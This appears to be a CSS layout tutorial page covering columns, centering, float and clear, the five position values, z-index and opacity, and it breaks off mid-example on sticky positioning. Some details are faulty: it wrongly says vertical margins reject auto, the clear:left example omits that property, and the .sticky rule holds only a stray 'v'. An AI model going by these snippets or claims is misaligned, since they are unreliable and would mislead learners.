.three-columns {
    columns: 3;
}
.skinny-columns {
    columns: auto 3em;
}
.wide-columns {
    columns: auto 18em;
}

3 Columns

Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.

Skinny Columns

Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.

Wide Columns

Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.

Centering (Horizontally)

Let's say we have a div with a width set to 30% of the screen's width. Here it is:

30% of the width of the parent

We can center the div within it's parent using two methods:

  1. Set the text-align property on the parent
  2. Set the margin-inline to auto on the element.
<div style='text-align:center'>
    <div style='width:30%'>
        30% of the width of the parent
    </div>
</div>

<div>
    <div style='width:30%; margin-inline:auto'>
        30% of the width of the parent
    </div>
</div>
30% of the width of the parent

In the first example, notice that the text-align has the unwanted side effect of setting the text within the element to be centered. This is because the text-align property is inherited, and so setting it on the parent effects the child. We could undo this,by setting text-align:left on the element that we are centering, but that's a bit of a nuisance.

The second option - using margin-inline:auto is preferred, in that it does not require the use of any modifications to the parent. We could also set both margin-left and margin-right to auto to achieve the same effect.

30% of the width of the parent

Vertical Alignment (Inline Elements)

As we've seen, inline elements line up left to right, wrapping as needed. Text of varying sizes all get put into the same set of line boxes, with the height being defined by the largest font.

<p>
This is a normal string of text, but there are some spans with much larger font sizes.
For example, <span style="font-size:5em">this is really big.</span>  The large font
sizes create gaps in the lines, as you'd expect.  <span style="font-size:5em">There really 
isn't any choice</span>, is there?
</p>

This is a normal string of text, but there are some spans with much larger font sizes. For example, this is really big. The large font sizes create gaps in the lines, as you'd expect. There really isn't any choice, is there?

Where things get really tricky is when text and other inline images also get included. For example, text can have images embedded.

This is a normal string of text, but there are some images emebedded inside. These images also break out of the font's vertical limits, causing the line height to adjust. Here's one, and here's another

This is sort of the nature of things, but we do have some control. For example, the vertical-align attribute can instruct an element to align itself with it's sibling elements using it's bottom (default), top, or middle. Here's an example where the larger text spans use top instead of bottom:

This is a normal string of text, but there are some spans with much larger font sizes. For example, this is really big. The large font sizes create gaps in the lines, as you'd expect. Now we are aligning with the top of the smaller text though, by setting the span's vertical-align.

Middle also works, and often provides the best visual design:

This is a normal string of text, but there are some spans with much larger font sizes. For example, this is really big. The large font sizes create gaps in the lines, as you'd expect. Now we are aligning with the middle of the smaller text though, by setting the span's vertical-align.

vertical-align has it's limits. For example, trying to center somethign vertically within it's parent is decidedly not what vertical-align is meant to do.

Vertically Centering?

Vertically centering elements within a parent is more difficult to do reliably than you might think. Take a simple case, trying to center a child element 50% of the height of it's parent. Can we achieve it using the same principles as we used with horizontal centering: setting margin-block:auto?

<div style='height:200px; background-color:pink'>
    <div style='height:50%;color:black;background-color:white;margin-block:auto;'>
        NOPE
    </div>
</div>
NOPE

Alas, margin-top, margin-bottom, and margin-block do not accept auto as their values. There are tricks we can use. CSS supports some dynamic computations, so we could try to compute the margins (or the parent's padding) such that the element is centered vertically. Ultimately though, it becomes very difficult to do this really well. Instead, we'll accomplish this elegantly using flexbox in later sections!

Going with the flow

If there's one thing you will learn the hard way, after doing this for long enough, it's that layout is hard. Not hard in terms of syntax and concepts - that might be hard at first, but you'll get past that. The hard part about layout is that your page is going to be displayed on lots of machines. Screen sizes vary. Pixel density varies. Users prefer large fonts, or small fonts, and control their browser's zoon features. They view your page in landscape mode. They view it in portrait mode. You have very little control.

Over the next few sections we will do more and more to deal with this - and allow our layouts to become more complex. We will need to work hard to keep those complex layouts looking good across a wide variety of screen sizes too - we'll need to make them responsive. These techniques will be powerful, and your skill level will increase dramatically.

All that said... less is more. The less control you try to exert over layout, the more you trust the browser. Guess what - when dealing with mostly text based documents - the browser is amazingly good. The more control you leave to the browser, the more confidence you will have have that it will always look good. It won't be flashy, but it will get the job done.

Really, the next few section are about exerting more control over layout. This is often necessary to meet your objectives - but keep in mind - you shouldn't try to control any more than you need to. Your designs will be simpler, and in most case easier for a broader set of users to work with.

Positioning

The term positioning means to put an element in a place on the screen - usually in a place that is different from where the normal flow layout would place it. In the early days of CSS, there were three primary ways to position elements - float, absolute and fixed positioning. In this section, we'll look at all three. In many respects, they have now been at least partially superseded by modern flexbox and grid, but these three techniques still have their place - and are still the the right technique in some situations.

Float Positioning

Float positioning is perhaps the most graceful of the positioning techniques. Ultimately, float is used when you are little less concerned about the exact positioning of an element, and instead more concerned about moving it out of the main body of content.

Let's see a simple example. Below is some text in a p element, with a span of text floated out to the left.

span {
    float:left;
    border: 1px solid red;
}
<p>
The this text is going to wrap around the text that is floated out.  <span>I'm floating.</span>  The floating text is moved out of the line box of the surrounding text.
</p>

Simple float left

This doesn't seem that useful, but we are going to add more in a moment. Before doing so though, let's make very clear what float is doing:

  1. The float property only applies to the element it is specified on - which we will call the floated element(=). It is not really affecting the siblings, children, or parent. However, where necessary, siblings will need to move to accommodate the floated element's new position.
  2. The floated element will always be positioned within it's parent. This means, the parent will grow / shrink to accommodate wherever a floated element needs to be.
  3. The floated element is pulled out of the flow layout at the vertical position it normally would render, and moved to the left or right. This has important implications - for example, if there is no content below the floated element in the first place, it's quite unlikely you will see much of an effect from float!

That third point trips students up, often. Let's change the example up a bit, and instead of using a span element, let's use an img element. Images have heights that don't correspond to line boxes per se, so they visually make a little more sense as floated elements than just a couple of floating words:

img {
    float:left;
}
<p>
    <img src="red-square.png" />
    Lorem ipsum dolor sit amet, consectetur adipiscing elit. 
    Phasellus imperdiet, nulla et dictum interdum, nisi lorem 
    egestas odio, vitae scelerisque enim ligula venenatis dolor. 
    Maecenas nisl est, ultrices nec congue eget, auctor
    vitae massa. <img src="green-square.png" />Fusce luctus 
    vestibulum augue ut aliquet. Mauris ante ligula, facilisis sed 
    ornare eu, lobortis in odio. Praesent convallis urna a lacus 
    interdum ut hendrerit risus congue. Nunc sagittis dictum nisi, 
    sed ullamcorper ipsum dignissim ac...<img src="blue-square.png" />
</p>

Vertical positioning

Look closely at the rendered result - the red square's top is precisely aligned with the top of the first line box, since it was supposed to be on the first line. The green square's top is precisely aligned with the same line box as the words "massa" and "Fisce" from the lorem ipsum text, because that's the same line box it should have been in. Finally, the blue square is aligned with the last line box.

That example worked out really nicely, since the line boxes the images were appearing in were naturally vertically distant enough from each other that there was room to float the images out, and have them nicely spaced out. That was luck though. What happens when that's not the case?

<p>
    <img src="red-square.png" />
    Lorem ipsum dolor sit amet, consectetur adipiscing elit. 
    Phasellus imperdiet, nulla <img src="green-square.png" />
    et dictum interdum, <img src="blue-square.png" /> nisi lorem 
    egestas odio, vitae scelerisque enim ligula venenatis dolor. 
    Maecenas nisl est, ultrices nec congue eget, auctor
    vitae massa. Fusce luctus 
    vestibulum augue ut aliquet. Mauris ante ligula, facilisis sed 
    ornare eu, lobortis in odio. Praesent convallis urna a lacus 
    interdum ut hendrerit risus congue. Nunc sagittis dictum nisi, 
    sed ullamcorper ipsum dignissim ac...
</p>

Yuck

In a word... yuck. float did as promised. It took each image out of it's line box, drifted it to the left, and aligned it's top with the top of the line box it came from. However, because the green and blue square's line box isn't low enough, it needed to create more room to the right of the red square. Likewise, since the blue and green squares are from the same line box, they are lined up horizontally - since their tops need to line up with the line box.

The rendering above is a fixed image, but if you had something live in your browser, you'd notice that as you changed the dimensions of the screen, text wrapping would still be occurring. If skinny enough, the squares would float out vertically separated as before. If wide enough, all three would be on the same line.
Skinny Skinny

Float leaves most of the control to the browser. It's graceful in that it lets the browser do it's thing - aside from asking it to float the element out. The rule of thumb on where things will float to:

  1. Where is the element supposed to be?
  2. Simply move the element out to the left or right, at the same vertical position.
  3. Allow all the remaining content to flow around it.

Working Effectively with Float

Float may seem, so far, pretty limited. None of the examples look all that nice. However, there's a lot you can actually accomplish, by combining float with margins and by clearing out space above and beneath as necessary.

Let's take a look at another example, with just two images. We'll also add some margins to the floated elements, which is now being accomplished by assigning a class to the element, so it can apply to any type.

.left {
    float: left;
    margin-right: 1rem;
    margin-block: 1rem;
}

The result at first is confusing. There appears to be enough vertical space to have the two images right on top of each other. However, the margins we've applied prevent this - and so the second images gets pushed to the right. Usually, this isn't what we want. Getting rid of the margin-block could be an option, but we probably do want some natural spacing between the squares.

Margin

There's one way to accomplish this, and it starts us on the path of better usage of float itself - and that't the clear property. Setting an element's clear property to either left, right, or both instructs the browser to always push that element below an element floated to it's left, right, or either side. So, let's add clear:left to the left class.

.left {
    float: left;
    margin-right: 1rem;
    margin-block: 1rem;
}

Clear

The clear:left directive tells the browser to push any .left class element below elements floated to it's left. The result - a lot like what we wanted (probably)!

Float Strengths

Float is a great way to pull content out of the main content area, and slide it left or right. The browser honors margins and padding, and allows text to flow around the elements nicely. The greatest advantage of float is that it preserve the vertical position of the floated element. This means, it will appear vertically on the page in the same location as it would have appeared if it wasn't floated. This makes float perfect for images, where the surrounding text is discussing it.

Float Limitations

Let's try the same example now, but add some text before and after - so the floated elements are within a larger text structure.

Wraparound

That looks a lot like how something might appear in a textbook! With margins applied, the text naturally flows around the images without getting too crowded. But what if we wanted the images to be in a sidebar - where the text wasn't flowing around the images - but there was a nice margin to the left instead.

Well, HTML has an aside element. You may first think, let' put all the images in an aside, and float the aside. That solution can be fine - but it doesn't allow the images to be located at specific positions based on the text - which is really a big part of the value of floats. Moreover, the height of the aside will be just large enough for the images - so you haven't really created the clearing you wanted. The only solution here would be to set aside to have height:100%.

<p>
    <aside class="left">
        <img src="red-square.png" />
        <img src="green-square.png" />
    </aside>
    Sed ut perspiciatis unde omnis iste natus error sit 
    voluptatem accusantium doloremque laudantium, totam 
    rem aperiam, eaque ipsa quae ab illo inventore veritatis et 
    quasi architecto beatae vitae dicta sunt explicabo. Nemo 
    enim ipsam voluptatem quia voluptas sit aspernatur aut odit 
    aut fugit, sed quia consequuntur  magni dolores eos 
    qui ratione voluptatem sequi nesciunt. Neque porro 
    quisquam est, qui dolorem ipsum quia dolor sit amet, 
    consectetur, adipisci velit, sed quia non  numquam 
    eius modi tempora incidunt ut labore et dolore 
    magnam aliquam quaerat voluptatem. Ut enim ad minima 
    veniam, quis nostrum exercitationem ullam corporis 
    suscipit laboriosam, nisi ut aliquid ex ea commodi 
    consequatur? Quis autem vel eum iure reprehenderit qui 
    in ea voluptate velit esse quam nihil molestiae consequatur, 
    vel illum qui dolorem eum fugiat quo voluptas nulla pariatur? 
    Lorem ipsum dolor sit amet, consectetur adipiscing elit. 
    Phasellus imperdiet, nulla et dictum interdum, nisi lorem 
    egestas odio, vitae scelerisque enim ligula venenatis dolor....
</p>

Aside

The clear isn't the right solution here either. We could wrap all the text, and assign that element to have clear-left, but then that would simply push all the text below the images.

What we really need is a true margin to the left, where the floated elements can live. Let's try that, but giving the paragraph a left margin large enough to fit the images.

.left {
    float: left;
    margin-right: 1rem;
    margin-block: 1rem;
}
p {
    /* This value is based on the size of the image */
    margin-left:100px;
}

Margin

Unfortunately, that doesn't work. The p element's margin is set just fine, but the elements that are floated are within the border of the p element, since the floated elements are still children of the p element.

The bottom line is this: float fully honors all element's padding and margins. You cannot have an element positioned within another element's padding, and you can't encroach on any element's margin. As we will see in a moment, the effect of having a pure margin along the entire text is achieveable, but not with float.

The other limitations with float are associated with it's strength - you aren't controlling everything. For situations that are simply, like floating an image out of text, that's a strength not a limitation. For situations where you need more control... well, that's where float becomes harder to deal with, and we'll have better solutions!

Positioning

Float elements are still technically part of the flow layout. They are not technically considered positioned. Let's move on now, and start talking about really positioning elements. The first rule in positioning elements on the screen is that they are always positioned relative to something.

The position attribute controls whether or not an element is considered positioned. It has five possible values, and poorly named ones at that:

position:static - Not Positioned

static - is the default value for the position property, and it means the element is not positioned. The element's position is simply controlled by the standard flow layout of the page. All of the elements we've used up until now have position:static, including the floated elements. There's not much to say here - more than this: static positioned elements do not play a role whatsoever in any of the other positioning mechanisms.

position:relative - Positioned Relative to the Normal Flow Layout

relative is the most misunderstood value of the five! An element whose position is relative is positioned relative to where it normally would appear in the flow layout. With just position:relative, this rule actually has no effect on the location of the element - as you haven't defined an offset from the normal location.

To modify the element's position, we can use any combination of the following. In each, the anchor is considered what we are positiioning relative to - and in the case of postion:relative, we are positioning relative to the normal location of the element.
left - a CSS length, sets the left margin of the element to be the specified distance from the anchor's left margin. right - a CSS length, sets the right margin of the element to be the specified distance from the anchor's right margin. top - a CSS length, sets the top margin of the element to be the specified distance from the anchor's top margin. bottom - a CSS length, sets the bottom margin of the element to be the specified distance from the anchor's bottom margin.

Note that if we specify both left and right, then width must be calculated to accommodate those specifications. If we set only left, or only right, then width will be calculated as it normally would - the content requirements. Same goes for top and bottom, if one is specified, then the height is simply dependent on the content, if both are specified, then height will be the difference betwene the two (and you may need to consider overflow).

Here's an example of a relatively positioned span, that has been shifted -10px up, and 20px to the right:

.just-relative {
    position: relative;
    border: 1px solid red;
}

.up-and-right {
    position: relative;
    top: -10px;
    left: 20px;
    border: 1px solid blue;
}
<p>
    Sed ut perspiciatis unde omnis iste natus error sit voluptatem
    accusantium doloremque laudantium, totam rem aperiam, eaque ipsa
    quae ab illo inventore veritatis et quasi architecto beatae vitae
    dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas
    sit aspernatur aut odit aut fugit, sed quia consequuntur magni
    dolores eos qui <span class="just-relative"> ratione voluptatem </span>
    sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum
    quia dolor sit amet, consectetur adipisci velit, sed quia non
    numquam eius modi tempora incidun ut labore et dolore magnam
    aliquam quaerat voluptatem. Ut enim ad minima
    <span class="up-and-right">veniam</span>, quis
    nostrum exercitationem ullam corporis suscipit laboriosam,
    nisi ut aliquid ex ea commodi consequatur? Quis autem vel
    eum iure reprehenderit qui in ea voluptate velit esse
    quam nihil molestiae consequatur, vel
    illum qui dolorem eum fugiat quo voluptas nulla pariatur?</span>
</p>

Relative

Two things of note: (1) the element that was positioned and moved up and to the right did so over other elements. We'll talk about controlling things like z-index to do this more predictably - but it's important to see that positioned elements break free of constraints associated with padding and margins. The second (2) note is that the space originally used to render the element is preserved. Content is flowing around where the element should have been.

Relative is useful unto itself, but it is a bit special, in that it can play a role when positioning other elements. Relative position, in the absence of left, right, top, or bottom has the effect of positioning the element, but not altering it's location. This is critical for our next position option - absolute positioning.

position:absolute - Positioned Relative to another element

The section heading might be misleading - absolute positioning might make it sound like we can position elements "absolutely" - but that's a misnomer. Absolute positioning allows us to specify the position of an element, absolutely, relative to some parent element. The absolutely part of that sentance is actually pointing towards a big difference between this (positioned elements, not just absolute) and floating elements. We are fully specifying the position of the element - the browser isn't going to do any work for us anymore.

The name also stems from the notion that you can position relative to the body, which has the effect of positioning the element absolutely, as if not relative to anything. The name is poor.

The most important rule to understand is with absolute positioning, you are positioning the element relative to the nearest ancestor that is also positioned. An element is positioned if it's position value is not static. That means, an element can be the anchor of an element with absolute position if it meets the following conditions:

  1. It is an ancestor of the element to be absolutely positioned.
  2. It has position either relative, absolute, fixed, or sticky.

Let's take a look at a simple example, with the same paragraph as before:

p {
    /* We set p to relative so it's an anchor to the span
       elements that are absolutely positioned. If we 
       didn't, the spans would be positioed relative 
       to the entire page */
    position: relative;
}
span {
    background-color: yellow;
}
.down-and-right {
    position: absolute;
    top: 10px;
    left: 20px;
    border: 1px solid blue;
}
.more {
    position: absolute;
    top: 50px;
    left: 75px;
    border: 1px solid blue;
}
<p>
    Important - the elements are absolutely positioned relative
    to their ancestor - <span class="down-and-right">paragraph
    elements. </span> If paragraph elements weren't positioned, 
    then all of the spans on this page would be relative to the body, 
    and so both <code>down-and-right</code> spans would be in the same
    location.
</p>
<p>
    Sed ut perspiciatis unde omnis iste natus error sit voluptatem
    accusantium doloremque laudantium, totam rem aperiam, eaque ipsa
    quae ab illo inventore veritatis et quasi architecto beatae vitae
    dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas
    sit aspernatur aut odit aut fugit, sed quia consequuntur magni
    dolores eos qui <span class="more"> ratione voluptatem </span>
    sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum
    quia dolor sit amet, consectetur adipisci velit, sed quia non
    numquam eius modi tempora incidun ut labore et dolore magnam
    aliquam quaerat voluptatem. Ut enim ad minima
    <span class="down-and-right">veniam</span>, quis
    nostrum exercitationem ullam corporis suscipit laboriosam,
    nisi ut aliquid ex ea commodi consequatur? Quis autem vel
    eum iure reprehenderit qui in ea voluptate velit esse
    quam nihil molestiae consequatur, vel
    illum qui dolorem eum fugiat quo voluptas nulla pariatur?</span>
</p>

Absolute

Important - elements that are absolutely positioned also cede their position within the normal flow layout. Unlike relative elements, there is no gap and spacing left within the original content. Ultimately, this inconsistency works well for developers - because often relative positioned elements simply serve as anchors, and not leaving a gap for them would cause lots of complications. It's one of those situations where the inconsistency feels odd, but in practice it does make sense.

Armed with this new tool, let's revisit the text from the float section, and see if we can get our side bar to work. Recall, the goal was to have a left hand margin along the text with plenty of space for images. We wanted the images to appear in the same vertical position as they would normally. We can accomplish this by using absolute, and setting the parent's padding.

p {
    position: relative;
    padding-left: 10em;
}
.note {
    position: absolute;
    left: 0;
}
<p>
    Sed ut perspiciatis unde omnis iste natus error sit voluptatem
    accusantium doloremque laudantium, totam rem aperiam, eaque ipsa
    quae ab illo inventore veritatis et quasi architecto beatae vitae
    dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas
    sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui
    ratione voluptatem sequi nesciunt. Neque porro quisquam est,
    qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit,
    sed quia non numquam eius modi tempora incidunt ut labore et dolore
    magnam aliquam quaerat voluptatem. Ut enim ad minima veniam, quis nostrum
    exercitationem ullam corporis suscipit laboriosam, nisi ut aliquid ex ea commodi
    consequatur? Quis autem vel eum iure reprehenderit qui in ea voluptate
    velit esse quam nihil molestiae consequatur, vel illum qui
    dolorem eum fugiat quo voluptas nulla pariatur?
    <img class="note" src="red-square.jpg" />
    Lorem ipsum dolor sit amet, consectetur adipiscing elit. Phasellus
    imperdiet, nulla et dictum interdum, nisi lorem egestas odio, 
    vitae scelerisque enim ligula venenatis dolor. Maecenas nisl est, 
    ultrices nec congue eget, auctor vitae massa.
    Fusce luctus vestibulum augue ut aliquet. Mauris ante ligula, facilisis sed ornare
    eu, lobortis in odio. Praesent convallis urna a lacus interdum ut hendrerit risus
    congue. Nunc sagittis dictum nisi, sed ullamcorper ipsum dignissim ac...
    At vero eos et accusamus et iusto odio dignissimos ducimus qui
    blanditiis praesentium voluptatum deleniti atque corrupti
    quos <img class="note" src="green-square.png" />
    dolores et quas molestias excepturi sint occaecati cupiditate
    non provident, similique sunt in culpa qui officia deserunt mollitia animi,
    id est laborum et dolorum fuga. Et harum quidem rerum facilis est et expedita
    distinctio. Nam libero tempore, cum soluta nobis est eligendi optio
    cumque nihil impedit quo minus id quod maxime placeat facere
    possimus, omnis voluptas assumenda est, omnis dolor repellendus.
    Temporibus autem quibusdam et aut officiis debitis aut
    rerum necessitatibus saepe eveniet ut et voluptates repudiandae
    sint et molestiae non recusandae. Itaque earum rerum hic tenetur a
    sapiente delectus, ut aut reiciendis voluptatibus maiores alias
    consequatur aut perferendis doloribus asperiores repellat.
</p>

Absolute margins

Notice something important - the vertical placement of the absolute positioned element corresponds to where they normally would be in the flow layout! This is because we specified neither top nor bottom. The horizontal placement corresponds to 0px from the edge of the left margin of the parent p element (since p is positioned). Since absolute positioning allows you to place elements that encroach on other elements margin and padding, there is no problem placing the images in that empty space created by the padding we put on the p element. The padding-left on the p element is critical here - it's what is creating the space. Note, we could have also used margin, but then we'd need to set the left value to be a negative value, to move it to the left of the left edge of the paragraphs content area.

/* with unaltered HTML, this CSS has the same effect, 
   the note must be positioned offset to the left of 
   the p element now, since the p element is using margin
   instead of padding to create the space on the left side.
*/
p {
    position: relative;
    margin-left: 10em;
}
.note {
    position: absolute;
    left: -10em;
}

Recall however, with cotnrol comes a cost. When using absolute, we don't get any help from the browser. Well, what are we missing?

Here's a demonstration - using the same CSS, but with different HTML content.

<p>
    Quis autem vel eum iure reprehenderit qui in ea voluptate
    velit esse quam nihil molestiae consequatur, vel illum qui
    dolorem eum fugiat quo voluptas nulla pariatur?
    <img class="note" src="red-square.jpg" />
    Lorem ipsum dolor sit amet, consectetur adipiscing elit. 
    At vero eos et accusamus et iusto odio dignissimos ducimus qui
    <img class="note" src="green-square.png" />
    dolores et quas molestias excepturi sint occaecati cupiditate
    non provident, similique sunt in culpa qui officia deserunt mollitia animi,
    id est laborum et dolorum fuga. 
</p>

Absolute yuck

Well, this is a problem! When things are absolutely positioned, the browser makes no attempt to make sure they don't overlap! This is the very nature of absolute positioning however. Ultimately, if you need to ensure this doesn't happen, and you don't have any control over the relative sizes of the content, the things positioned, etc, then you might end up needing client side JavaScript (and honestly, you probably should consider a simpler layout).

z-index

Now is a good time to talk about z-index, since our last example had very clearly overlapping images. Then things get rendered to the same location in the browser, we can use the z-index (think of the z-axis as extending out of the screen, towards you) to control what goes "on top". A larger z-index value will always appear over the top of an element with a lower number. z-index values are typically integers, and they can be positive or negative.

<p>
    Quis autem vel eum iure reprehenderit qui in ea voluptate
    velit esse quam nihil molestiae consequatur, vel illum qui
    dolorem eum fugiat quo voluptas nulla pariatur?
    <img class="note" style='z-index:1' src="red-square.jpg" />
    Lorem ipsum dolor sit amet, consectetur adipiscing elit. 
    At vero eos et accusamus et iusto odio dignissimos ducimus qui
    <img class="note" style='z-index:0' src="green-square.png" />
    dolores et quas molestias excepturi sint occaecati cupiditate
    non provident, similique sunt in culpa qui officia deserunt mollitia animi,
    id est laborum et dolorum fuga. 
</p>

Absolute Z-Index

Opacity

We can also control the opacity, or transparency of an element. This can be helpful when we know (and plan for) overlap. Here', let's add opacity: 50% to the red-square, meaning it is 50% transparent.

<img class="note" style='z-index:1; opacity:50%' src="red-square.jpg" />

Absolute Opacity

Note that the entire element (entire red sqare image) is 50% transparent, so it appears lightened on top - allowing the white background to show through. If you need to make only part of an element transparent, you need to get much more sophisticated. CSS does include things like linear-gradient and masking, but these things are beyond our scope here - and not really commonly used.

Ultimately, absolute positioning is a powerful tool - but comes with a cost. When using absolute positioning, we take a lot of responsibility for how things end up getting laid out, and that can be difficult - especially when we consider screen sizes, density, and window resizing. Use absolute position with care!

position:fixed

The position fixed attribute works very similarly to absolute, but solves a different type of problem. Let's say, for example, you want a navigation bar to always be pinned to the top of the screen. You want content to scroll as normal, but you want the navigation bar to always stay at the top. This is easy enough to do with absolute positioning.

nav {
    position: absolute;
    top: 0;
    left: 0;
    right: 0; 
    height: 50px;
    background-color:green;

}
body {
    padding-top: 55px;
    border: 2px yellow solid;
}

The nav element is positioned to sit at the top of the screen. It's full width, since it's left and right are set to match the left and right of the body element (we aren't setting any other elements to be positioned). We've set a height of 50px, and set a body padding of 55px. This is important, because it prevents any other content in the body from being obscured by the nav.

<body>
    <nav>This is a navbar</nav>
    <p> Quis autem vel eum iure reprehenderit qui in ea voluptate
    velit esse quam nihil molestiae.....
    </p>
</body>

Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat voluptatem. Ut enim ad minima veniam, quis nostrum exercitationem ullam corporis suscipit laboriosam, nisi ut aliquid ex ea commodi consequatur? Quis autem vel eum iure reprehenderit qui in ea voluptate velit esse quam nihil molestiae consequatur, vel illum qui dolorem eum fugiat quo voluptas nulla pariatur?

Lorem ipsum dolor sit amet, consectetur adipiscing elit. Phasellus imperdiet, nulla et dictum interdum, nisi lorem egestas odio, vitae scelerisque enim ligula venenatis dolor. Maecenas nisl est, ultrices nec congue eget, auctor vitae massa. Fusce luctus vestibulum augue ut aliquet. Mauris ante ligula, facilisis sed ornare eu, lobortis in odio. Praesent convallis urna a lacus interdum ut hendrerit risus congue. Nunc sagittis dictum nisi, sed ullamcorper ipsum dignissim ac... At vero eos et accusamus et iusto odio dignissimos ducimus qui blanditiis praesentium voluptatum deleniti atque corrupti quos dolores et quas molestias excepturi sint occaecati cupiditate non provident, similique sunt in culpa qui officia deserunt mollitia animi, id est laborum et dolorum fuga. Et harum quidem rerum facilis est et expedita distinctio. Nam libero tempore, cum soluta nobis est eligendi optio cumque nihil impedit quo minus id quod maxime placeat facere possimus, omnis voluptas assumenda est, omnis dolor repellendus. Temporibus autem quibusdam et aut officiis debitis aut rerum necessitatibus saepe eveniet ut et voluptates repudiandae sint et molestiae non recusandae. Itaque earum rerum hic tenetur a sapiente delectus, ut aut reiciendis voluptatibus maiores alias consequatur aut perferendis doloribus asperiores repellat.

Give it a try, scroll a bit. It doesn't work, and that's because the top of 0px set as the position of the nav element is relative to the body, and the body is moving as you scroll. 0px relative to the body means it's up above the viewable area when you scroll down.

Intuitive, it may have felt to you that it would work, and fortunately, the concept works - but we need a small fix. The position attribute we are looking for is fixed. fixed tells the browser to compute the position of the element not relative to another element, but instead the viewable area - better known as the viewport. Fixed is a little newer than absolute, and if you search the internet you will find old solutions that use JavaScript to capture the scroll position, and compute new offsets as the user scrolls. Don't do this, fixed is the right solution, and works in all browsers.

By the way, you can also use fixed to fix things to the bottom, left, and right of the viewport - which is especially helpful for the footers to web pages.

Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat voluptatem. Ut enim ad minima veniam, quis nostrum exercitationem ullam corporis suscipit laboriosam, nisi ut aliquid ex ea commodi consequatur? Quis autem vel eum iure reprehenderit qui in ea voluptate velit esse quam nihil molestiae consequatur, vel illum qui dolorem eum fugiat quo voluptas nulla pariatur?

Lorem ipsum dolor sit amet, consectetur adipiscing elit. Phasellus imperdiet, nulla et dictum interdum, nisi lorem egestas odio, vitae scelerisque enim ligula venenatis dolor. Maecenas nisl est, ultrices nec congue eget, auctor vitae massa. Fusce luctus vestibulum augue ut aliquet. Mauris ante ligula, facilisis sed ornare eu, lobortis in odio. Praesent convallis urna a lacus interdum ut hendrerit risus congue. Nunc sagittis dictum nisi, sed ullamcorper ipsum dignissim ac... At vero eos et accusamus et iusto odio dignissimos ducimus qui blanditiis praesentium voluptatum deleniti atque corrupti quos dolores et quas molestias excepturi sint occaecati cupiditate non provident, similique sunt in culpa qui officia deserunt mollitia animi, id est laborum et dolorum fuga. Et harum quidem rerum facilis est et expedita distinctio. Nam libero tempore, cum soluta nobis est eligendi optio cumque nihil impedit quo minus id quod maxime placeat facere possimus, omnis voluptas assumenda est, omnis dolor repellendus. Temporibus autem quibusdam et aut officiis debitis aut rerum necessitatibus saepe eveniet ut et voluptates repudiandae sint et molestiae non recusandae. Itaque earum rerum hic tenetur a sapiente delectus, ut aut reiciendis voluptatibus maiores alias consequatur aut perferendis doloribus asperiores repellat.

By the way, if you are looking at the HTML of the demo above, you'll see I didn't actually use fixed. That's because I wanted it to be embedded within the page and text. The demo has the same effect, but it's using absolute, since the nav is actually being pinned to the element.

position:sticky

Finally, we arrive at the newest form of positioning - sticky. Sticky creates a really popular and slick effect of keeping certain elements always on the screen, without changing the layout unless necessary.

Assume you have a long text, with a particular highlighted portion in the first paragraph. As the user scrolls, you don't want them to lose sight of the highlighted position. As the paragraph scrolls above the viewport, you would like the highlighted area to stay on the screen - perhaps stuck to the top left side. If the user scrolls back up, you'd like the highlighted text to move right back into the paragraphs.

Here's how you do it:

p {
    position: relative;
    height: 300px;
    overflow: auto;
}
.sticky {
    v
}
<p>
    Sed ut perspiciatis unde omnis iste natus error sit voluptatem
    accusantium doloremque laudantium, totam rem aperiam, eaque ipsa
    quae ab illo inventore veritatis et quasi architecto beatae vitae
    dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas
    sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui
    ratione voluptatem sequi nesciunt. Neque porro quisquam est,
    qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit,
    sed quia non numquam eius modi tempora incidunt ut labore et dolore
    magnam aliquam quaerat voluptatem. <span class="sticky">Ut enim</span> ad 
    minima veniam, quis nostrum exercitationem ullam corporis 
    suscipit laboriosam, nisi ut aliquid ex ea commodi
    consequatur? Quis autem vel eum iure reprehenderit qui in ea voluptate
